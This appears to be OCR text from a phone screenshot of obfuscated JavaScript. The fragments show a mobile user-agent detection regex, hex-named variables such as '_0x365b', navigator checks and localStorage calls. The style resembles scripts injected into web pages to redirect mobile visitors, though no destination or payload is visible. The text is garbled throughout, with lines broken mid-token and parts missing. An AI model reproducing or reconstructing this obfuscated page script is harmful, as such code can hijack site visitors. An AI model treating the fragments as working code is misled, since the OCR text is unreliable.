
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor